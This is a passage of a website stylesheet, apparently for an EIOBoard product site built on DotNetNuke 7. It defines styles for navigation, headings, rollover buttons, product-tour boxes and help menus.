		color: #31397B;
		display:block;
		border-bottom: none;
		padding:4px;
		padding-left:16px;
		text-decoration: none;
}
a.subnave:active {
		background: #ffffff;
}
.subnavebody {
		background: #f6f6f6;
		padding-bottom: 10px;
		padding-top: 10px;
		border: 1px solid #dddddd;
}
a.subnave:hover {
		background: #ffffff;
}
div#subnave img {
		display: none;
}


/******LISTS******/

			/*Upgrading DNN 7*/
		ul, ol {
    			margin-bottom: 12px;
			margin-top: 12px;
    			margin-left: 40px;
		}
		
			/*Upgrading DNN 7*/
		ul ul {
			margin: 0 40px;
		}

ol, ul {
	margin-left: 20px;
}

ol li {
    	font-size: 13px;
	line-height:120%;
	font-weight: normal;
}

ul li {
    	font-size: 13px;
	line-height:120%;
    	font-weight: normal;
}
ul.left-float-neighbor, ol.left-float-neighbor {
	list-style-position: inside;
}

/******LINKS******/

a, .links a {
	text-decoration: none !important;
}
a:hover, .links a:hover {
	text-decoration: underline !important;
	color: #f88701;
}

/******HEADINGS******/

		h1 {
			letter-spacing: 0em;
    			font-size: 28px;	
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin: 14px 0;
		}
h1.insidecontainer, h1 {
	padding: 0 0 10px 0;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
        margin-bottom: 25px;
}
		
		h2 {
			letter-spacing: 0em;
    			font-size: 24px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin-top: 30px;
		}
		
		h3 {
			letter-spacing: 0em;
    			font-size: 20px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight:normal !important;
			margin: 14px 0;
		}
		
		h4 {
			letter-spacing: 0em;
    			font-size: 16px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal;
			margin:14px 0;
		}
		h5 {
			color:#0055a5;
		}
.h2-style {
        font-size: 24px !important;
        color: #0055a5 !important;
        margin-top: 30px;
        font-weight: normal !important;
}
.case-studies h4, .product-tours h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-right: 10px;
}
.assistance-box h5 {
	color: #0055a5;
	font-weight: normal;
	font-size: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1903 h1.insidecontainer {
	display: none;
}
.trial-table h4 {
	font-weight: normal !important;
	font-size: 20px;
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
        text-align: center;
}
.about-table-products h3 {
	margin-top: 0;
	text-align: center;
	padding-bottom: 7px;
	margin-bottom: 0;
	border-bottom: 1px solid #dddddd;
	margin: 0 30px 0 30px;
	color: #0055a5;
	font-weight: normal !important;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.help-guides h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
}
.in-out-board-features h3 {
	padding-top: 20px;
}
div#dnn_ctr2021_ContentPane h3, div#dnn_ctr1929_ContentPane h3, div#dnn_ctr1490_ContentPane h3, 
div#dnn_ctr2020_ContentPane h3, div#dnn_ctr2019_ContentPane h3, div#dnn_ctr2072_ContentPane h3, 
div#dnn_ctr3082_ContentPane h3 {
	font-size: 20px;
	font-weight: normal !important;
	color: #003e96;
	margin-top: 30px;
}
div#dnn_ctr2021_ContentPane h4, div#dnn_ctr1929_ContentPane h4, div#dnn_ctr1490_ContentPane h4,
div#dnn_ctr2020_ContentPane h4, div#dnn_ctr2019_ContentPane h4, div#dnn_ctr2072_ContentPane h4,
div#dnn_ctr3082_ContentPane h4  {
        font-weight: normal !important;
	color: #003e96;
}
h3.solutions-packages-title {
       border-bottom: 1px solid #dddddd;
       padding-bottom: 5px;
       font-size: 24px !important;
}
h5.call-savance {
     color: #003e96;
     font-size: 20px;
     padding-bottom: 0;
     margin-bottom: 0;
}
h3.solutions-contact {
     padding-top: 20px; 
     border-top: 1px solid #dddddd;
     font-size: 24px !important;
}
.hardware-software-overview h5 {
	color: #0055a5;
	font-weight: normal !important;
	margin-bottom: 0;
	padding-bottom: 0;
	margin-top: 15px;
}


/******Upgrading DNN 7******/
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		/*.boxbody div table tr td span span
		{
			line-height:33px;
		}*/
		
			/*Upgrading DNN 7*/
		.IconBar img {
    			vertical-align:baseline;
		}
		
			/*Upgrading DNN 7*/
		/*.smalltext span
		{
			vertical-align:top;
		}*/
		
			/*Upgrading DNN 7*/
		/*.boxbody td img ,*/.boxbody3 div img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody td span  a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		hr {
			height: 1pt;
		}
		
			/*Upgrading DNN 7*/
		/*.frmhead .aspNetDisabled p
		{
			margin:0px;
		}
		
			/*Upgrading DNN 7*/
		.frmhead !p span strong
		{
			margin: 15px 0;
		}*/
		
			/*Upgrading DNN 7*/
		.smalltext em a
		{
			vertical-align:top;
		}

		html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, 
		blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, 
		img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, 
		center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, 
		aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
		menu, nav, output, ruby, section, summary, time, mark, audio, video {
			margin: none !important;
		}
		.bhead {
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;			
		}
	
	
.largetext
{
    font-size: 24px;
    font-weight: none;
    color: #003e96;
}

.mediumtext
{
    font-size: 16px;
    line-height:130%;
    font-weight: none;
}
.smalltext
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: none;
}




/************** Button rollovers - Buy Now - Free Trial - Contact Us **************/

.buynowbutton {
	position: relative;
	font-family: arial, helvetica, sans-serif;
	background: url('images/Buy-Now-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.buynowbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.buynowbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover
{
	visibility:visible;
}
.buynowbutton a:hover {
	color:#FFF;
}
.buynowbutton a:hover img {
	visibility:hidden;
}
.buynowbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freetrialbutton {
	position: relative;
	background: url('images/Free-Trial-Button2.png') no-repeat;
	white-space: nowrap;	
	display: block;
	width: 150px;	
	height: 47px;
	margin: 0;
	padding: 0;
}
.freetrialbutton a {
	display: block;
	color: #000000;
	font-size: 11px;	
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;	
	text-decoration: none;
}
.freetrialbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freetrialbutton a:hover {
	color:#FFF;
}
.freetrialbutton a:hover img {
	visibility:hidden;
}
.freetrialbutton span {
	position: absolute;
	left: 18px;
	top: 6px;	
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.contactusbutton {
	position: relative;
	background: url('images/Contact-Us-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.contactusbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;
}
.contactusbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.contactusbutton a:hover {
	color:#FFF;
}
.contactusbutton a:hover img {
	visibility:hidden;
}
.contactusbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freedownload {
	position: relative;
	background: url('/Portals/0/images/Button/Download-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.freedownload a
{
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.freedownload img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freedownload a:hover  {
	color:#FFF;
}
.freedownload a:hover img {
	visibility:hidden;
}
.freedownload span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;	
	padding: 0px;
	cursor: pointer;
} 




/********** END   Button rollovers - Buy Now - Free Trial - Contact Us **************/













/*****  Hover over to enlarge images ****/


.spiderpic{
	position: relative;
	z-index: 0;
	cursor: default;
}

.spiderpic:hover{
	background-color: transparent;
	z-index: 50;
}

.spiderpic span{ /*CSS for enlarged image*/
	position: absolute;
	background-color: white;
	padding: 5px;
	left: -1000px;
	border: 1px solid black;
	visibility: hidden;
	color: black;
	text-decoration: none;
}

.spiderpic span img{ /*CSS for enlarged image*/
	border-width: 0;
	padding: 2px;
}

.spiderpic:hover span{ /*CSS for enlarged image on hover*/
	visibility: visible;
	float:top;
	margin-left:1100px;
	margin-top:20px;
}




/*****  Hover over- Text to Text ****/

span.dropt {
	border-bottom: thin dotted; 
	background: #ffffff;
}
span.dropt:hover {
	text-decoration: none; 
	background: #ffffff; 
	z-index: 6; 
}
span.dropt span {
	position: absolute; left: -9999px;
  	margin: 20px 0 0 0px; 
	padding: 3px 3px 3px 3px;
  	border-style:solid; 
	border-color:black; 
	border-width:1px; 
	z-index: 6;
}
span.dropt:hover span {
	left: 2%; 	
	background: #ffffff;
} 
span.dropt span {
	position: absolute; 
	left: -9999px;
  	margin: 4px 0 0 0px; 
	padding: 3px 3px 3px 3px; 
 	border-style:solid; 
	border-color:black; 
	border-width:1px;
}
span.dropt:hover span {
	margin: 20px 0 0 170px; 
	background: #ffffff; 
	z-index:6;} 



/**  EIOBoard Product TOUR  **/

.tourmenu li {
	list-style-type: none;
	padding: 4px 0px 4px 0px; 
}
	
.tourmenu {  
	width:120px; 
	padding: 10px 0px 0px 5px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#454973;
	list-style-type: none; }	
	
ul.tourmenu li.tourmenu {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}

ul.tourmenu ul, ul.tourmenu_vertical ul { 
	position: absolute; 
	display: none; 
	list-style-type: none; 
	margin: 0px 0px 0px 0px; 
	padding: 2px 2px 2px 2px; 
	z-index: 10000;
}

.tourmenu A { 
	color:#5c83ca; 
	text-decoration: none; 
	padding:0px 0px 0px 0px; 
}
.tourmenu A:link {}
.tourmenu A:visited {}
.tourmenu A:hover {
	color:#2f2f2f; 
	text-decoration: none;
	list-style-type: none;
}	
.tourmenu A:active {}	
	
ul.tourmenu li.activetab {
	text-align:left; 
	padding:4px 4px 4px 25px; 
	display:block; 
	background: url(images/bulletarrow.png) left bottom no-repeat; 
	list-style-type: none;
}

ul.tourmenu li.activetab a { 
	color:#2f2f2f; 
	text-align:left;
}	

.tourslide { 
	width:760px;
	text-align:left; 
	margin: 0px 0px 0px 0px;  
	position:relative; 
}
.tourslide p {  
        font-size: 14px;
        font-weight: none;
}
	
.tournavleft { 
	position:absolute; 
	top:-20px; 
	right:50px; 
	width:50px; 
	height:20px;
}
.tournavright { 
	position:absolute; 
	top:-20px; 
	right:-10px; 
	width:50px; 
	height:20px;
}
.tourheader {   
                font-size: 14px;
                font-weight: none;
                color: #4f4f4f;
		margin: 0px 0px 0px 10px;
}
.tourlist  li {	
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: normal;
		background: url(images/check2.png) left center no-repeat;
}				 
.tourlist2 { 
		margin:20px 0px 0px 30px;
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
                color: #2f2f2f;
}
.tourimage {
		float:left; 
		width:140px
}
.tourcontent {
		float:left; 
		margin:0px 0px 0px 0px;  
}
.tourcontent  ul {
		list-style-type: none;
}
.tourcontent  li {
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
		background: url(images/check2.png) left center no-repeat;
}				 		 			 
.tourcontent h2 {
   		font-size: 18px;
    		font-weight: normal;
   		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
.tourcontent h3 {
    		font-size: 18px;
    		font-weight: normal;
    		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
	


/**  End EIOBoard Product TOUR **/

	
#bulletlist {
    		font-size: 18px;
		line-height:150%;
    		font-weight: none;
    		color: #000;
		margin-left: 0;
		padding-left: 0;
		list-style: none;
		font-size: 18px;
}
#bulletlist li {
		padding: 0px 2px 4px 30px;
		background-image: url(images/blue_Check.png);
		background-repeat: no-repeat;
		background-position: 0.2em 0.2em;
		color: #000;
		list-style: none;
		font-size: 18px;
}		

	
	
	/*body {
	background-image: url(images/Background.gif);
}*/
	
	
		.breadcrumb
{
	font-size:12px;
	color:#626262;	
	}
		.breadcrumb a:link { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:visited { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.breadcrumb a:active { 
		color:#626262;text-decoration: none;
	}
	
	
	.image{
		margin:10px
	}
	
	.caption {
	font-family: Arial, Helvetica, sans-serif;;
	color: #003e96;	
	font-size: 10px;
	font-weight: bold;
	}
	
	.largebullets   {
	font-family: Arial, Helvetica, sans-serif;;
	color: #000;	
	font-size: 18px;
	font-weight: bold;
	}
	
	
	.whitelink a:link { 
		color:#FF5151;
	}
	.whitelink a:visited { 
		color:#FF5151;
	}
	.whitelink a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.whitelink a:active { 
		color:#FF5151;
	}
	/*Upgrading DNN 7*/

	#livechat {
		height:0px;
		width:0px;
		padding: 0px;
		margin-left: 85%;					
		}
		
/** Css Button**/
	#button a:link{ text-decoration: none;
		color: gray;
}
	
	#button a:visited{ text-decoration: none;
		color: gray;
		}

	#button a:hover{ text-decoration: none;
		color: green;
		font-weight: bolder;
		letter-spacing: 2px;
		}
		
	
	#header {
		float:left;
		margin-top:38px;
		width:650px;
		background:#fff url("images/bg.gif") repeat-x bottom;
		font-size:93%;
		line-height:normal;
		}
	#header ul {
		margin:0;
		padding:10px 10px 0;
        list-style:none;
		}
		
	#header li {
		float:left;
		background:url("images/left.gif") no-repeat left top;
		margin:0;
		padding:0 0 0 9px;
		}
	#header a {
		display:block;
		background:url("images/right.gif") no-repeat right top;
		padding:5px 15px 4px 6px;
		text-decoration:none;
		font-weight:bold;
		color:#fff;
		}
		
	#header a:hover {
      color:#000000;
		}
	#header #current {
      background-image:url("images/left_on.gif");
		}
	#header #current a {
      background-image:url("images/right_on.gif");
      color:#000000;
      padding-bottom:5px;
		}
		
		.tour{
			color: ;
			text-decoration: none;
			font-size: 12px;
			font-stretch: expanded;
			font-weight: bold;
			padding-right: 0px;
			padding-left: 0px;
			height: 15px;
			line-height: 10px;
			}
		
		
		 a.tour:link { color: 000000; text-decoration: none }
         a.tour:active { color: 000000; text-decoration: none }
         a.tour:visited { color: 000000; text-decoration: none }
         a.tour:hover { color: red; text-decoration: none }
		
		
			}
		.sidenavjammer{
			width:125px;
			float:left;
		}
		





/** Help Menu **/

.helpmenu li
 {
	
	list-style-type: none;
	padding: 3px 0px 3px 4px;
	text-align:left; 
}
	
.helpmenu {  
	width:120px; 
	padding: 10px 0px 0px 0px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#003e96;
	list-style-type: none; }
	
	
ul.helpmenu li.helpmenu
 {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}



ul.helpmenu ul,
ul.helpmenu_vertical ul { position: absolute; 
display: none; 
list-style-type: none; 
margin: 0px 0px 0px 0px; 
padding: 2px 2px 2px 2px; 
z-index: 10000;

}

.helpmenu A { color:#003e96; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none; }
.helpmenu A:link {}
.helpmenu A:visited {}
.helpmenu A:hover {color:#2f2f2f; text-decoration: none;list-style-type: none;}	
.helpmenu A:active {}	
	
ul.helpmenu li.activetab{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}

ul.helpmenu li.activetab a{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}	

/** End Help Menu **/

/* Large Grey Box  - Main on Home Page*/
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox {
			margin: 0 auto; /* center for now */
			width: 81.2em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxhead {
			margin: 10;
			padding: 0;
			text-align: Left;
		}
		.boxhead h2 {
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			
}
		.boxbody {
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
/* Large Grey Box  - Features Page*/
		* html .boxheadf h2 {height: 1%;} /* For IE 5 PC */

		.sideboxf {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 67em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxheadf {
			background: #0055a5; 
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadf h2 {
			background: #0055a5; 
			margin: 0;
			padding: 2px 20px 0px 10px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
}
		.boxbodyf {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
		
		/* 2nd smaller BOX Includes Blue Heading - Main Page Page */
		* html .boxhead2 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox2 {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 26.7em; /* ems so it will grow */
			font-size: 100%;
			margin-left:10px;
		}
		.boxhead2 {
			background: #0055a5; 
			margin: 0;
			padding: 0;
			text-align: left;
		}
		.boxhead2 h2 {
			background: #0055a5; 
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 700; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody2 {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 0;
			margin: 0;
			padding: 5px 10px 31px;
		}

/* 3rd Large BOX All Blue Testimonials */
		* html .boxhead3 h2 {	
			
			height: 1%;
			
} /* For IE 5 PC */

		.sidebox3w {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */
			background: #f6f6f6; 
			font-size: 100%;
			margin-bottom: 20px !important;
			width: 982px;
			margin-left: -3px;
			border: 1px solid #dddddd !important;
		}
		.sidebox3 {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */			
			background: #0055a5; 
			font-size: 100%;
		}
		.boxhead3 {
			background: #f6f6f6; 
			margin: 0;
			padding: 0;
			text-align: Left;
		}
		.boxhead3 h2 {
			background: #f6f6f6; 
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 0.4em; 
			line-height: 0.8em;	
		}

		.boxbody3 {
			background: #f6f6f6; 
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 20px;
		}
		.boxbody3 blockquote {
			color: #2f2f2f;
			font-size: 13px;
			border-left :none 0;
			line-height: 1.3;
			margin: 0 25px 0 0;
			padding :0px;
			font-weight: normal;
		} 
		
		.DNNAlignright {
			text-align: left;
		}


		a, a:visited ,a:link {
			color: #003366;
			outline: medium none;
			text-decoration: underline;
		}
		
		.ControlPanel {
			margin : 0 auto ;
		}
		
		.Normal, .NormalDisabled, .NormalDeleted {
			color: #000000;
		}
		
		ul li {
		    list-style-type: disc;
		}
		
		br
		{
			line-height:13px;
		}

		A:hover {
    			color: #f88701;
			text-decoration: underline;
		}
		
		.boxbody3 strong {
	    		vertical-align: bottom;
		}
		
		.Head {
	    		margin-bottom: 0px;
		}
		
		.boxcontent .Head {
	    		margin: 0px;
		}
			
		
		.subscript {
			font-size: 10px;
					
		}
		
		
		
		
		
/* Large BOX All Blue For Main Tour Page  */

		* html .boxheadT3 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox3Tw {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sidebox3T {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead3T {
			background: url(images/sbhead-r21.gif) no-repeat top right;
			margin: 30;
			padding: 0;
			text-align: Left;
		}
		.boxhead3T h2 {
			background: url(images/sbhead-l21.gif) no-repeat top left;
			margin: 0;
			padding: 11px 30px 0px;
			color: #ffffff;
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 2.5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody3T {
			background: url(images/sbbody-l21.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 550;
			margin: 0;
			padding: 0px 0px 15px;
		}




/* 4th small BOX All White*/
		* html .boxhead4 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox4 {
			margin: 0 auto; /* center for now */
			width: 25em; /* ems so it will grow */
			background: url(images/sbbody-r4.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead4 {
			background: url(images/sbhead-r4.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxhead4 h2 {
			background: url(images/sbhead-l4.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody4 {
			background: url(images/sbbody-l4.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}



/* 6th BOX all Blue and Border for Main Product Tour*/

		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox6 {
			margin: 0 auto; /* center for now */
			width: 81em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead6 {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: left;
		}
		.boxhead6 h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 1em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody6 {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.2em;
			font-weight: 400;
			margin: 0;
			padding: 5px 5px 10px;
		}


/* 5th BOX all white Heading for Product Tour*/
		* html .boxheadTour h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour {
			margin: 0 auto; /* center for now */
			width: 60em; /* ems so it will grow */
			background: url(images/sbbody-r7.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour {
			background: url(images/sbhead-r7.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour h2 {
			background: url(images/sbhead-l7.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour {
			background: url(images/sbbody-l7.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}
/* 6th BOX Blue Heading Product Tour*/
		* html .boxheadTour2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour2 {
			margin: 0 auto; /* center for now */
			width: 28em; /* ems so it will grow */
			background: url(images/sbbody-r8.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour2 {
			background: url(images/sbhead-r8.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour2 h2 {
			background: url(images/sbhead-l8.gif) no-repeat top left;
			margin: 0;
			padding: 10px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour2 {
			background: url(images/sbbody-l8.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 400;
			margin: 0;
			padding: 5px 30px 31px;
		}

/* 7th Application Tour BOX Blue border blue background */
		* html .boxheadTour3 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour3 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r13.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour3 {
			background: url(images/sbhead-r13.gif) no-repeat top right;
			margin: 10;
			padding: 10;
			text-align: Center;
		}
		.boxheadTour3 h2 {
			background: url(images/sbhead-l13.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour3 {
			background: url(images/sbbody-l13.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 40px 0px;
		}





/* 8th Outlook Tour BOX Blue border bleu bakground */
		* html .boxheadTour4 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour4 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r14.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour4 {
			background: url(images/sbhead-r14.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour4 h2 {
			background: url(images/sbhead-l14.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour4 {
			background: url(images/sbbody-l14.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 10px;
		}

/* 9th Browser Tour BOX Blue border blue background */
		* html .boxheadTour5 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour5 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r15.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour5 {
			background: url(images/sbhead-r15.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour5 h2 {
			background: url(images/sbhead-l15.gif) no-repeat top left;
			margin: 0;
			padding: 0px 15px 5px;
			color: #000000; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour5 {
			background: url(images/sbbody-l15.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 20;
			padding: 5px 45px 10px;
		}
  
/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour6 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour6 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r16.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour6 {
			background: url(images/sbhead-r16.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour6 h2 {
			background: url(images/sbhead-l16.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour6 {
			background: url(images/sbbody-l16.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 50px 10px;
		}	

/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour7 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour7 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r17.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour7 {
			background: url(images/sbhead-r17.gif) no-repeat top right;
			margin: 2;
			padding: 10;
